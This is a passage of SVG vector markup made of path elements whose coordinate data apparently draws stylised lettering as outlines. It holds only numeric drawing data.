d="M423.36,404.76a3.05,3.05,0,0,1-.08.5c0,.18-.08.34-.12.49s-.08.34-.12.49a1.86,1.86,0,0,0-.08.45c-.08,1.51-.13,3-.15,4.55a33.91,33.91,0,0,0,.23,4.6c0,.59.11,1.16.2,1.72s.18,1.13.3,1.7l0,.15v-.05a2.53,2.53,0,0,1,.12.36,1.26,1.26,0,0,1,0,.38.69.69,0,0,1-.16.44.94.94,0,0,1-.34.25,1.29,1.29,0,0,1-.44.1h-.42a3.64,3.64,0,0,1-1.27-.25,1.94,1.94,0,0,1-.74-.56,1.91,1.91,0,0,1-.39-.81,9,9,0,0,1-.17-1l-.05-.44a2.94,2.94,0,0,1-.09-.74,1.31,1.31,0,0,0,0-.18s0-.06,0-.19c-.25.4-.54.82-.86,1.26a8.64,8.64,0,0,1-1.1,1.24,6.28,6.28,0,0,1-1.28.94,2.67,2.67,0,0,1-1.44.32,2,2,0,0,1-1.58-.72,3.8,3.8,0,0,1-.76-1.59,8.13,8.13,0,0,1-.22-1.92c0-.66,0-1.23.05-1.72.09-1.85.25-3.69.47-5.5s.45-3.63.7-5.46a1.91,1.91,0,0,1,0-.2,1.76,1.76,0,0,0,0-.19c0-.23.06-.44.08-.63a2.12,2.12,0,0,1,.16-.56v0a1.22,1.22,0,0,1,.31-.55.85.85,0,0,1,.59-.14,2.1,2.1,0,0,1,.72.17,2.77,2.77,0,0,1,.64.4,2.11,2.11,0,0,1,.45.58,1.44,1.44,0,0,1,.14.71c0,.14,0,.29,0,.47a4.63,4.63,0,0,1-.05.46c0,.11,0,.26,0,.43a3.73,3.73,0,0,0,0,.42c-.22,1.56-.4,3.1-.54,4.63s-.26,3.09-.35,4.66l-.06,1.32a8.35,8.35,0,0,0,.07,1.32,9.65,9.65,0,0,0,1.53-2.54,28.45,28.45,0,0,0,1.16-3.34c.34-1.18.62-2.35.85-3.52s.42-2.21.55-3.11a1.11,1.11,0,0,1,0-.17,1.49,1.49,0,0,0,0-.17c0-.18.05-.35.08-.51a1,1,0,0,1,.19-.46,4,4,0,0,1,0-.46,1.1,1.1,0,0,1,.15-.44.82.82,0,0,1,.29-.32.94.94,0,0,1,.53-.09,2,2,0,0,1,1.51.68,2.31,2.31,0,0,1,.53,1.55,2,2,0,0,1,.16.39A1.33,1.33,0,0,1,423.36,404.76Z"/><path class="cls-14" d="M435.71,420.69a.54.54,0,0,1-.23.44,1.35,1.35,0,0,1-.49.21,3.43,3.43,0,0,1-.56.07H434a5.78,5.78,0,0,1-.65-.06,2.34,2.34,0,0,1-.55-.15,1.74,1.74,0,0,1-.46-.32,2.71,2.71,0,0,1-.41-.56c-.25-.52-.47-1.05-.68-1.6l-.61-1.62-.24-.73-.27-.69c-.41.9-.82,1.79-1.23,2.64s-.84,1.72-1.28,2.58c-.12.22-.26.43-.41.65a.8.8,0,0,1-.74.29,1.84,1.84,0,0,1-.63-.19,3.59,3.59,0,0,1-.71-.46,3,3,0,0,1-.58-.6,1,1,0,0,1-.22-.65,1.35,1.35,0,0,1,.12-.5,4.37,4.37,0,0,1,.25-.48h0q1-1.95,1.95-3.84c.62-1.26,1.23-2.54,1.84-3.83-.11-.26-.24-.67-.42-1.22l-.57-1.81c-.21-.66-.43-1.36-.65-2.09s-.42-1.41-.59-2.05-.31-1.2-.42-1.68a4,4,0,0,1-.15-1,.6.6,0,0,1,.33-.6,1.77,1.77,0,0,1,.71-.1,2.81,2.81,0,0,1,1.33.39,2.08,2.08,0,0,1,.83,1.12c.07.22.15.44.22.69a6.77,6.77,0,0,1,.2.7l.19.62.44,1.44c.14.44.3.91.5,1.42.46-1,.9-2.07,1.31-3.16a22.29,22.29,0,0,0,.95-3.32l.1-.65a3.46,3.46,0,0,1,.14-.73,1.38,1.38,0,0,1,.31-.49.73.73,0,0,1,.58-.14,2.14,2.14,0,0,1,.75.16,2,2,0,0,1,.64.39,1.79,1.79,0,0,1,.44.58,1.65,1.65,0,0,1,.15.78,9.9,9.9,0,0,1-.25,1.59c-.14.6-.31,1.24-.53,1.9s-.45,1.35-.71,2.05-.52,1.39-.79,2-.53,1.29-.78,1.87l-.66,1.52,1.32,3.22.81,2,.77,1.89c.23.58.42,1.06.57,1.46A4.56,4.56,0,0,1,435.71,420.69Z"/><path class="cls-14" d="M446.2,422.5a3.39,3.39,0,0,1-.78-.14,2.7,2.7,0,0,1-.79-.36,2.12,2.12,0,0,1-.61-.58,1.24,1.24,0,0,1-.21-.81c0-.45.07-.9.13-1.35s.13-.88.21-1.32v0l.23-1.62c.08-.58.15-1.22.22-1.92s.14-1.41.2-2.13.12-1.43.18-2.13.09-1.34.12-1.92c0-.34,0-.69,0-1s0-.7,0-1.06,0-.66,0-1,0-.73.06-1.06a2.27,2.27,0,0,1,.18-.83c.1-.22.36-.31.78-.29a2.89,2.89,0,0,1,1.17.35,1.7,1.7,0,0,1,.82.88h0a3.06,3.06,0,0,1,.13.87c0,.4,0,.76,0,1.07.3-.41.64-.84,1-1.29a11.89,11.89,0,0,1,1.2-1.25,6.87,6.87,0,0,1,1.35-.92,2.93,2.93,0,0,1,1.48-.31,2.2,2.2,0,0,1,1.54.6,3,3,0,0,1,.71,1.32,6.33,6.33,0,0,1,.18,1.65c0,.57,0,1.1-.06,1.57v.19c0,.2,0,.39,0,.58a1.6,1.6,0,0,1-.13.5.75.75,0,0,1-.31.37.93.93,0,0,1-.58.11,3.41,3.41,0,0,1-1.62-.52,2.33,2.33,0,0,1-.62-.59,1.27,1.27,0,0,1-.25-.78c0-.13,0-.26,0-.39s0-.26,0-.39,0-.18,0-.3a2.28,2.28,0,0,0,0-.36,7.82,7.82,0,0,0-1.48,1.86,19.59,19.59,0,0,0-1.2,2.38,27,27,0,0,0-1,2.55c-.28.86-.51,1.63-.71,2.32v.07c-.07.51-.13,1-.17,1.49s-.09,1-.13,1.51-.1,1.17-.16,1.77-.13,1.18-.23,1.75a1.18,1.18,0,0,1-.32.7A1,1,0,0,1,446.2,422.5Z"/><path class="cls-14" d="M460,421.77a1,1,0,0,1-.3.78,1.22,1.22,0,0,1-.83.19,3.31,3.31,0,0,1-.64-.11,4.28,4.28,0,0,1-.68-.25A3.14,3.14,0,0,1,457,422a1.39,1.39,0,0,1-.42-.46,3.09,3.09,0,0,1-.12-.91c0-.51,0-1.14,0-1.89s0-1.58.06-2.51.06-1.86.11-2.81.08-1.86.13-2.75.09-1.68.12-2.34l.1-1.88c0-.16,0-.32,0-.49a1.29,1.29,0,0,1,.12-.42.81.81,0,0,1,.29-.29.9.9,0,0,1,.53-.09,2,2,0,0,1,1.54.68,3,3,0,0,1,.53,1.63q0,1.49,0,3c0,1,0,2-.05,3s0,1.81-.06,2.7,0,1.77,0,2.65c0,.18,0,.36,0,.52a4.07,4.07,0,0,0,.05.49c0,.33,0,.65,0,1A8.17,8.17,0,0,1,460,421.77Zm.13-19.48a.8.8,0,0,1-.21.59,1,1,0,0,1-.68.14,5.1,5.1,0,0,1-.68-.09,8,8,0,0,1-.93-.24,2.76,2.76,0,0,1-.81-.38.63.63,0,0,1-.33-.56c0-.06,0-.24.11-.54s.14-.62.23-.95l.24-.92a2.44,2.44,0,0,1,.16-.46v0a.52.52,0,0,1,.31-.23,1,1,0,0,1,.34,0,4.06,4.06,0,0,1,.57.09,4.33,4.33,0,0,1,.7.21,3.69,3.69,0,0,1,.63.31.82.82,0,0,1,.35.39,1.61,1.61,0,0,1,0,.53,3.49,3.49,0,0,1,0,.59,1.12,1.12,0,0,1,0,.24c0,.08,0,.15,0,.2v.25a2,2,0,0,0,0,.24c0,.08,0,.17,0,.27S460.17,402.18,460.16,402.29Z"/><path class="cls-14" d="M472.1,405.76a41.37,41.37,0,0,1-.87,6.61q-.71,3.22-1.6,6.44a3.32,3.32,0,0,0-.16.53c-.12.47-.24.94-.38,1.43a6.37,6.37,0,0,1-.58,1.45,3.43,3.43,0,0,1-.92,1,1.82,1.82,0,0,1-1.23.38,1.46,1.46,0,0,1-.55-.15,5.86,5.86,0,0,1-.62-.35,2.1,2.1,0,0,1-.68-1,10.5,10.5,0,0,1-.35-1.25l0-.17v0c-.22-1.07-.4-2.14-.53-3.21s-.25-2.14-.38-3.22l-.18-2c-.07-.66-.14-1.33-.24-2l-.26-1.46c-.07-.33-.13-.69-.2-1.07l-.2-1.1c-.07-.35-.11-.66-.15-.93a3.48,3.48,0,0,1,0-.55.61.61,0,0,1,.34-.6,1.46,1.46,0,0,1,.7-.13,2.76,2.76,0,0,1,1.36.42,2,2,0,0,1,.8,1.17,5.8,5.8,0,0,1,.21.89c.06.31.11.62.14.93.22,1.09.42,2.24.61,3.45s.34,2.37.46,3.48l.15,1.26a.72.72,0,0,1,0,.19v.12a.51.51,0,0,1,0,.13c0,.05,0,.12,0,.22.44-1.7.84-3.42,1.17-5.13a38,38,0,0,0,.65-5.21,7.33,7.33,0,0,0,0-1.05c0-.35,0-.71-.07-1.09s-.06-.69-.08-1.06a10.28,10.28,0,0,1,0-1.11.77.77,0,0,1,.35-.7,1.62,1.62,0,0,1,.79-.15,5.9,5.9,0,0,1,1,.13,2.08,2.08,0,0,1,.79.32,1.61,1.61,0,0,1,.53.62,2.67,2.67,0,0,1,.24,1c0,.38,0,.78,0,1.21S472.13,405.37,472.1,405.76Z"/><path class="cls-14" d="M482.69,419.58a3.46,3.46,0,0,1-.48,1.49,6.06,6.06,0,0,1-1.12,1.37,5.4,5.4,0,0,1-1.5,1,3.53,3.53,0,0,1-1.65.33,4.1,4.1,0,0,1-1.95-.56,4.8,4.8,0,0,1-1.37-1.29,6.74,6.74,0,0,1-.9-1.8,13.79,13.79,0,0,1-.49-2A18.65,18.65,0,0,1,473,416c0-.69,0-1.32,0-1.89s.08-1.07.17-1.73.23-1.35.41-2.06a15,15,0,0,1,.68-2.09,8.91,8.91,0,0,1,1-1.83,4.91,4.91,0,0,1,1.39-1.27,3.12,3.12,0,0,1,1.8-.41,2.85,2.85,0,0,1,1.38.39,3.21,3.21,0,0,1,1,.89,4,4,0,0,1,.59,1.25,4.53,4.53,0,0,1,.16,1.42,5.88,5.88,0,0,1-.55,2.05,11.37,11.37,0,0,1-1.25,2.11,11.51,11.51,0,0,1-1.66,1.81,7.51,7.51,0,0,1-1.79,1.19c0,.29.06.72.13,1.29a14.31,14.31,0,0,0,.31,1.69,7.18,7.18,0,0,0,.53,1.47c.22.42.49.64.81.65a.68.68,0,0,0,.44-.12,1.79,1.79,0,0,0,.35-.37,3.78,3.78,0,0,0,.28-.53c.09-.19.16-.37.24-.55l.16-.33.07-.09,0-.08c.12-.2.24-.39.36-.56a1.36,1.36,0,0,1,.48-.44h0a.34.34,0,0,1,.21-.1H481a1.22,1.22,0,0,1,.58.2,2.69,2.69,0,0,1,.56.46,2.27,2.27,0,0,1,.41.58A1.26,1.26,0,0,1,482.69,419.58Zm-4.26-11c0-.16,0-.33,0-.51a1.3,1.3,0,0,0-.1-.47,4.28,4.28,0,0,0-.65,1,7.59,7.59,0,0,0-.49,1.17c-.14.41-.25.83-.35,1.24s-.17.81-.22,1.16a9,9,0,0,0,1.21-1.65A4.2,4.2,0,0,0,478.43,408.57Z"/><path class="cls-14" d="M492.76,406.67a.61.61,0,0,1-.23.47,1.48,1.48,0,0,1-.52.3,2.23,2.23,0,0,1-.6.16,3.19,3.19,0,0,1-.51,0,2.43,2.43,0,0,1-.55-.09l-.53-.16-.51-.17a2.72,2.72,0,0,0-.51-.08,2,2,0,0,0-.73.08,2.22,2.22,0,0,0-.68.31,1.62,1.62,0,0,0-.5.51,1.26,1.26,0,0,0-.22.69,2.81,2.81,0,0,0,.18,1.17,6.56,6.56,0,0,0,.58,1.2c.25.4.54.81.86,1.23s.68.84,1,1.26l1.34,1.66a14.4,14.4,0,0,1,1.2,1.76,8.94,8.94,0,0,1,.84,1.9A5.73,5.73,0,0,1,493,421a4.25,4.25,0,0,1-.39,1.64,3.77,3.77,0,0,1-.92,1.2,3.94,3.94,0,0,1-1.36.72,4.85,4.85,0,0,1-1.68.19,4.71,4.71,0,0,1-.74-.14,10.41,10.41,0,0,1-1.12-.34c-.42-.14-.85-.3-1.29-.47a11.1,11.1,0,0,1-1.19-.54,5.73,5.73,0,0,1-.87-.56c-.23-.18-.34-.35-.33-.49a.93.93,0,0,1,.3-.59,3.44,3.44,0,0,1,.66-.52,4.45,4.45,0,0,1,.79-.39,1.82,1.82,0,0,1,.68-.14,2,2,0,0,1,.76.22,9,9,0,0,1,.8.43c.3.18.6.34.91.49a2.58,2.58,0,0,0,1,.25c.26,0,.41-.07.46-.25a2.59,2.59,0,0,0,.1-.6,4.49,4.49,0,0,0-.21-1.64,8.66,8.66,0,0,0-.67-1.54,12.41,12.41,0,0,0-1-1.48c-.38-.49-.77-1-1.15-1.45s-.78-.95-1.16-1.43a11.29,11.29,0,0,1-1-1.46,7.74,7.74,0,0,1-.67-1.51,4.57,4.57,0,0,1-.19-1.62,3.9,3.9,0,0,1,.56-1.87,5,5,0,0,1,1.29-1.38,5.37,5.37,0,0,1,1.73-.85,5.44,5.44,0,0,1,1.91-.23,5.57,5.57,0,0,1,1,.18,10.11,10.11,0,0,1,1.27.45,5.51,5.51,0,0,1,1.09.65A.92.92,0,0,1,492.76,406.67Z"/><path class="cls-14" d="M512.26,424.87a.77.77,0,0,1-.15.44,1,1,0,0,1-.32.28,1.72,1.72,0,0,1-.4.14,1.82,1.82,0,0,1-.4,0,2.94,2.94,0,0,1-.63-.1,3.4,3.4,0,0,1-.67-.25,2.48,2.48,0,0,1-.61-.37,1.45,1.45,0,0,1-.4-.5,2,2,0,0,1-.17-.68c0-.27-.05-.54-.06-.82a10.28,10.28,0,0,1-.64,1.11,4.27,4.27,0,0,1-.84.95,4.49,4.49,0,0,1-1.08.63,3.63,3.63,0,0,1-3.27-.51,4.11,4.11,0,0,1-1.12-1.54,6.37,6.37,0,0,1-.45-2,17.55,17.55,0,0,1,0-2c0-.54.09-1.15.17-1.83s.19-1.37.31-2.08.25-1.4.4-2.07.3-1.26.46-1.77.43-1.25.71-2a9.88,9.88,0,0,1,1-2,5.65,5.65,0,0,1,1.43-1.53,3.33,3.33,0,0,1,2-.63c0-1.32,0-2.54,0-3.65s-.07-2.27-.1-3.44l-.1-2.72,0-1c0-.26,0-.53,0-.8s0-.53,0-.79a.89.89,0,0,1,.35-.77,1.32,1.32,0,0,1,.8-.17,3.37,3.37,0,0,1,1.62.4,1.75,1.75,0,0,1,.74.9,3.28,3.28,0,0,1,.19,1.26c0,.48,0,1-.06,1.55a6.72,6.72,0,0,0,.06,1.23l.08.91.06,2.49,0,1.18c0,.39,0,.78,0,1.18l.23,5.26.45,9.86,0,.9c0,.67.05,1.37.07,2.08a13.86,13.86,0,0,0,.22,2.14c0,.19.07.36.11.52A2.24,2.24,0,0,1,512.26,424.87Zm-4.92-14.57c0-.17,0-.37,0-.59s0-.43,0-.63l0-.66-.47.65a5.66,5.66,0,0,0-.46.75,12.2,12.2,0,0,0-.82,2.14c-.26.88-.49,1.79-.7,2.75s-.37,1.9-.5,2.81-.21,1.68-.25,2.3q0,.35,0,.78c0,.29,0,.59,0,.89a4.9,4.9,0,0,0,.18.88,1.92,1.92,0,0,0,.35.7,4.4,4.4,0,0,0,.73-1.39,17.2,17.2,0,0,0,.62-2.16c.18-.82.35-1.68.49-2.58s.27-1.78.37-2.63.19-1.63.25-2.34S507.32,410.71,507.34,410.3Z"/><path class="cls-14" d="M525.07,410.17a2.35,2.35,0,0,1-.08.51q-.06.27-.12.48c0,.18-.08.35-.12.5a2.36,2.36,0,0,0-.08.45c-.08,1.51-.13,3-.15,4.55a33.77,33.77,0,0,0,.23,4.59c0,.59.12,1.17.2,1.73s.18,1.12.3,1.7l0,.15v-.05a2.53,2.53,0,0,1,.12.36,1.2,1.2,0,0,1,0,.38.66.66,0,0,1-.16.43.84.84,0,0,1-.34.25,1.08,1.08,0,0,1-.43.1h-.43a3.43,3.43,0,0,1-1.27-.25,1.82,1.82,0,0,1-.74-.55,2,2,0,0,1-.39-.81,9.42,9.42,0,0,1-.17-1l0-.44a2.94,2.94,0,0,1-.09-.74c0-.13,0-.19,0-.19s0,0,0-.18c-.25.39-.54.81-.86,1.26a9.22,9.22,0,0,1-1.09,1.24,6.18,6.18,0,0,1-1.29.93,2.58,2.58,0,0,1-1.43.33,2.1,2.1,0,0,1-1.59-.72,3.92,3.92,0,0,1-.76-1.59,8.13,8.13,0,0,1-.22-1.92c0-.66,0-1.24,0-1.72.09-1.86.25-3.69.47-5.5s.45-3.64.7-5.47a1.76,1.76,0,0,1,0-.19,1.91,1.91,0,0,0,0-.2c0-.22.06-.43.08-.63a2.05,2.05,0,0,1,.16-.55v0a1.11,1.11,0,0,1,.32-.54.76.76,0,0,1,.58-.14,2.1,2.1,0,0,1,.72.17,2.47,2.47,0,0,1,.64.4,2,2,0,0,1,.45.57,1.35,1.35,0,0,1,.14.72c0,.13,0,.29,0,.46s0,.34,0,.47,0,.25,0,.42,0,.31,0,.43c-.22,1.55-.4,3.1-.54,4.63s-.26,3.08-.35,4.66l-.06,1.32a8.35,8.35,0,0,0,.07,1.32,9.56,9.56,0,0,0,1.53-2.55,27.66,27.66,0,0,0,1.16-3.33c.34-1.18.62-2.36.85-3.52s.42-2.21.55-3.12a1.28,1.28,0,0,1,0-.17,1.11,1.11,0,0,0,0-.17c0-.18.05-.35.08-.51a1,1,0,0,1,.19-.45,3.8,3.8,0,0,1,.05-.46,1.2,1.2,0,0,1,.15-.45.79.79,0,0,1,.29-.31.93.93,0,0,1,.53-.1,2,2,0,0,1,1.51.68,2.36,2.36,0,0,1,.53,1.56,1.61,1.61,0,0,1,.16.39A1.3,1.3,0,0,1,525.07,410.17Z"/><path class="cls-14" d="M540.49,427.84a.9.9,0,0,1-.21.55,1.31,1.31,0,0,1-.44.33,2.21,2.21,0,0,1-.57.17,2.71,2.71,0,0,1-.55,0,2.39,2.39,0,0,1-1.47-.57,4.68,4.68,0,0,1-1-1.31,7.64,7.64,0,0,1-.66-1.8,20.1,20.1,0,0,1-.38-2,18.89,18.89,0,0,1-.19-1.92c0-.61-.06-1.14-.06-1.58q-.1-2.28-.06-4.62c0-1.56.08-3.11.16-4.64q.33-6.25,1.1-12.38a1.8,1.8,0,0,1,0-.22l0-.25c0-.34.07-.73.11-1.18s.09-.88.14-1.32.12-.84.18-1.2a2.64,2.64,0,0,1,.2-.76v0a1.14,1.14,0,0,1,.3-.49.78.78,0,0,1,.59-.14,2.08,2.08,0,0,1,1.46.66,1.94,1.94,0,0,1,.53,1.5l0,.37c0,.12,0,.24-.06.35s0,.23-.05.33,0,.2,0,.28q-.12.94-.21,1.89c0,.62-.12,1.25-.18,1.88-.16,1.39-.29,2.78-.41,4.17s-.21,2.79-.28,4.2c0,.61-.07,1.39-.11,2.37s-.06,2-.07,3.19,0,2.33,0,3.56.08,2.39.17,3.5.21,2.12.36,3a8.18,8.18,0,0,0,.61,2.11,1.48,1.48,0,0,1,.41.32,2.38,2.38,0,0,1,.34.49,2.7,2.7,0,0,1,.24.55A1.51,1.51,0,0,1,540.49,427.84Z"/><path class="cls-14" d="M551.56,427.4a.79.79,0,0,1-.28.66,1.11,1.11,0,0,1-.69.14,2,2,0,0,1-1.62-.69,4,4,0,0,1-.65-1.65c0-.23-.08-.46-.11-.7s-.07-.47-.09-.7a2.22,2.22,0,0,0-.07-.45,2.85,2.85,0,0,1-.08-.47,15.06,15.06,0,0,1-.79,1.44,8.39,8.39,0,0,1-1.06,1.36,5.19,5.19,0,0,1-1.32,1,2.84,2.84,0,0,1-1.54.34,2.36,2.36,0,0,1-1.44-.51A3,3,0,0,1,541,426a4.77,4.77,0,0,1-.39-1.45,8.4,8.4,0,0,1-.05-1.49,21.47,21.47,0,0,1,.52-3.58,32,32,0,0,1,1.12-3.83,35.3,35.3,0,0,1,1.56-3.66,18.86,18.86,0,0,1,1.88-3v0l.16-.22c.19-.23.42-.48.67-.76a1.09,1.09,0,0,1,.86-.38,1,1,0,0,1,.78.45,2.59,2.59,0,0,1,.45.87,4.58,4.58,0,0,1,1,.35,1.72,1.72,0,0,1,.59.49,1.45,1.45,0,0,1,.26.64,3.2,3.2,0,0,1,0,.77c0,.11,0,.23,0,.36a2.58,2.58,0,0,1,0,.39,2.94,2.94,0,0,0-.05.46c0,.18,0,.34,0,.49a3.23,3.23,0,0,0,0,.64c.05.26.09.53.14.81l.13.91q.07.72.12,1.62c0,.61.06,1.21.11,1.82s.06,1.22.1,1.8.07,1.12.11,1.61l.39,3.64.05.42c0,.21,0,.41.08.59A2.93,2.93,0,0,1,551.56,427.4Zm-4.84-14.31a1,1,0,0,0,0-.16,2,2,0,0,1,0-.24,20.47,20.47,0,0,0-1.13,2.54c-.33.92-.62,1.86-.86,2.82s-.42,1.92-.56,2.88-.24,1.87-.28,2.73a1.86,1.86,0,0,0,0,.22.66.66,0,0,0,0,.2v0a9.11,9.11,0,0,0,1.14-2.32c.33-1,.63-2,.88-3.06s.45-2.11.6-3.12S546.69,413.75,546.72,413.09Z"/><path class="cls-14" d="M563,422.85a3.59,3.59,0,0,1-.22,1,10.29,10.29,0,0,1-.45,1,9.43,9.43,0,0,1-.78,1.33,6.26,6.26,0,0,1-1,1.15,4.24,4.24,0,0,1-1.27.77,3.54,3.54,0,0,1-1.55.24,4,4,0,0,1-2.47-.89,5.49,5.49,0,0,1-1.48-2,8.87,8.87,0,0,1-.69-2.56,16.54,16.54,0,0,1-.09-2.6c0-.6.09-1.31.19-2.13s.23-1.66.41-2.53a19.35,19.35,0,0,1,.75-2.57,9.53,9.53,0,0,1,1.16-2.25,5.56,5.56,0,0,1,1.64-1.57,3.69,3.69,0,0,1,2.21-.51,4,4,0,0,1,.78.14,6.05,6.05,0,0,1,1,.33,3.37,3.37,0,0,1,.86.53.87.87,0,0,1,.33.72.62.62,0,0,1-.35.54,2.42,2.42,0,0,1-.8.24,5.68,5.68,0,0,1-.93.05l-.77,0-.44,0a4.42,4.42,0,0,0-1.21,1.73,14.25,14.25,0,0,0-.82,2.49,25,25,0,0,0-.48,2.62c-.12.87-.19,1.58-.22,2.13a13.66,13.66,0,0,0,.07,2.31,6.58,6.58,0,0,0,.62,2.18,5.26,5.26,0,0,0,.33.52.69.69,0,0,0,.51.3c.15,0,.3-.1.47-.34a4.31,4.31,0,0,0,.47-.83,8.55,8.55,0,0,0,.37-.93c.1-.31.17-.53.21-.68a.66.66,0,0,0,0-.21c0-.08,0-.17,0-.25s0-.29,0-.42a1.14,1.14,0,0,1,.08-.33,1.08,1.08,0,0,1,.48-.54,1.66,1.66,0,0,1,.7-.11,3.78,3.78,0,0,1,.78.14,2.65,2.65,0,0,1,.76.36,2,2,0,0,1,.58.6A1.29,1.29,0,0,1,563,422.85Z"/><path class="cls-14" d="M567.42,426.22a8.81,8.81,0,0,1-.65,2.88,10.47,10.47,0,0,1-1.5,2.58,2.68,2.68,0,0,0-.28.34,2.73,2.73,0,0,1-.32.37,1.61,1.61,0,0,1-.38.28.78.78,0,0,1-.4.11,1.28,1.28,0,0,1-.61-.24,3.22,3.22,0,0,1-.63-.54,2.92,2.92,0,0,1-.48-.66,1.19,1.19,0,0,1-.18-.62,1,1,0,0,1,.17-.44c.11-.17.23-.33.36-.5l.4-.48a2.85,2.85,0,0,0,.34-.42,5.75,5.75,0,0,0,.55-1,5.15,5.15,0,0,0,.29-.95c.07-.32.12-.64.16-1s.11-.7.2-1.1.15-.48.31-.55a1.5,1.5,0,0,1,.65-.09,2.75,2.75,0,0,1,1.53.46A1.77,1.77,0,0,1,567.42,426.22Z"/><path class="cls-14" d="M313.71,474.06a1,1,0,0,1-.3.78,1.24,1.24,0,0,1-.83.19,3.31,3.31,0,0,1-.64-.11,4.72,4.72,0,0,1-.69-.24,4.12,4.12,0,0,1-.61-.37,1.39,1.39,0,0,1-.42-.46,2.71,2.71,0,0,1-.12-.91c0-.51,0-1.13,0-1.88s0-1.59.06-2.52.06-1.86.1-2.8.09-1.87.14-2.76.09-1.67.12-2.34l.1-1.88c0-.16,0-.32,0-.48a1.28,1.28,0,0,1,.12-.43.78.78,0,0,1,.28-.29,1,1,0,0,1,.53-.09,1.92,1.92,0,0,1,1.54.68,2.91,2.91,0,0,1,.54,1.63q0,1.5,0,3c0,1,0,2-.05,3s0,1.82-.06,2.7,0,1.77,0,2.66c0,.18,0,.35,0,.51a4.07,4.07,0,0,0,.05.49c0,.33,0,.65,0,1A8.17,8.17,0,0,1,313.71,474.06Zm.13-19.48a.85.85,0,0,1-.21.59,1,1,0,0,1-.68.15,5.54,5.54,0,0,1-.68-.1,7.89,7.89,0,0,1-.93-.23,2.9,2.9,0,0,1-.81-.39.63.63,0,0,1-.33-.55c0-.07,0-.25.1-.55s.15-.61.24-.95.17-.64.24-.92a1.54,1.54,0,0,1,.16-.45v0a.57.57,0,0,1,.31-.23,2,2,0,0,1,.34,0,4.06,4.06,0,0,1,.57.09c.23.06.47.13.7.21a3.1,3.1,0,0,1,.63.32.74.74,0,0,1,.34.38,1.35,1.35,0,0,1,.06.53,5.32,5.32,0,0,1,0,.6c0,.06,0,.14,0,.23s0,.16,0,.2v.25a1.94,1.94,0,0,0,0,.24l0,.28C313.85,454.36,313.85,454.47,313.84,454.58Z"/><path class="cls-14" d="M322,476.29a.9.9,0,0,1-.2.55,1.25,1.25,0,0,1-.45.33,1.72,1.72,0,0,1-.57.16,2.74,2.74,0,0,1-.55,0,2.34,2.34,0,0,1-1.46-.57,4.5,4.5,0,0,1-1-1.31,7.64,7.64,0,0,1-.66-1.8c-.16-.67-.29-1.33-.39-2s-.15-1.3-.19-1.92-.05-1.14-.06-1.58q-.09-2.28-.06-4.62c0-1.56.08-3.11.16-4.64q.33-6.27,1.1-12.38a1.92,1.92,0,0,1,0-.22,2,2,0,0,0,0-.25c0-.34.07-.73.11-1.18s.09-.88.15-1.32.11-.84.17-1.2a3,3,0,0,1,.2-.76v0a1.14,1.14,0,0,1,.3-.49.75.75,0,0,1,.59-.14,2.1,2.1,0,0,1,1.46.66,2,2,0,0,1,.53,1.5l0,.37-.06.35-.06.33c0,.11,0,.2,0,.28-.08.63-.16,1.26-.21,1.88s-.12,1.26-.19,1.89c-.16,1.39-.29,2.78-.4,4.17s-.21,2.79-.29,4.2c0,.6-.06,1.39-.1,2.37s-.06,2-.07,3.19,0,2.33,0,3.55.08,2.4.16,3.51.21,2.12.37,3a7.8,7.8,0,0,0,.61,2.11,1.48,1.48,0,0,1,.41.32,2.85,2.85,0,0,1,.34.49,3.39,3.39,0,0,1,.24.55A1.46,1.46,0,0,1,322,476.29Z"/><path class="cls-14" d="M339.41,478.17c0,.66-.1,1.36-.19,2.09s-.21,1.46-.36,2.19a19.62,19.62,0,0,1-.58,2.16,11.56,11.56,0,0,1-.84,2,9.07,9.07,0,0,1-2,2.3,11.16,11.16,0,0,1-2.52,1.62,12,12,0,0,1-2.86.92,12.72,12.72,0,0,1-3,.21l-.53-.06a3,3,0,0,1-.59-.13,1.21,1.21,0,0,1-.47-.31.76.76,0,0,1-.17-.55.81.81,0,0,1,.09-.29.19.19,0,0,1,0-.08.18.18,0,0,0,0-.06,2.93,2.93,0,0,1,.43-.76,1.76,1.76,0,0,1,.53-.43,2.12,2.12,0,0,1,.67-.18q.38,0,.87-.06a7.81,7.81,0,0,0,3-.58v0a7.23,7.23,0,0,0,2.6-1.81,8.38,8.38,0,0,0,1.52-2.49,12,12,0,0,0,.76-2.92c.14-1,.23-2.09.29-3.14q0-.37,0-.54c0-.11,0-.22,0-.31a2.51,2.51,0,0,0,0-.3c0-.11,0-.29,0-.54a2.92,2.92,0,0,1-1.82.57,2.77,2.77,0,0,1-1.78-.7,4.55,4.55,0,0,1-1.16-1.62,9,9,0,0,1-.67-2.24,21.28,21.28,0,0,1-.28-2.53c0-.86,0-1.7,0-2.51s.05-1.54.08-2.17l.06-1c0-.86.09-1.7.15-2.53s.12-1.66.21-2.48l0-.37,0-.58a3.15,3.15,0,0,1,.08-.56,1.14,1.14,0,0,1,.31-.55.88.88,0,0,1,.61-.14,2.2,2.2,0,0,1,.37.05,2.62,2.62,0,0,1,.38.09,3.38,3.38,0,0,1,.71.44,1.29,1.29,0,0,1,.37.51,1.89,1.89,0,0,1,.14.66,8.25,8.25,0,0,1,0,.85l-.17,3.27c0,.39,0,.87-.07,1.45s0,1.21,0,1.89,0,1.39,0,2.13,0,1.44.11,2.13.14,1.32.24,1.9a6.39,6.39,0,0,0,.41,1.44,12.62,12.62,0,0,0,.88-2.19c.25-.85.48-1.75.67-2.73s.35-2,.48-3,.24-2.05.33-3,.17-1.92.22-2.81.1-1.66.14-2.33c0-.16,0-.33,0-.52a1.37,1.37,0,0,1,.14-.51.88.88,0,0,1,.3-.36.87.87,0,0,1,.55-.12,1.92,1.92,0,0,1,.38.07l.35.12.11,0h.1l.65.28a2.3,2.3,0,0,1,.53.34,1.23,1.23,0,0,1,.34.49,1.92,1.92,0,0,1,.1.76c0,.38-.05.81-.08,1.28s-.08,1-.13,1.5-.11,1-.17,1.52-.11.94-.17,1.32l-.14.85c-.05.23-.08.45-.11.68s-.05.44-.06.63c-.05,1-.1,2.08-.14,3.11s-.07,2.07-.09,3.12-.06,2.07-.09,3.11S339.46,477.13,339.41,478.17Z"/><path class="cls-14" 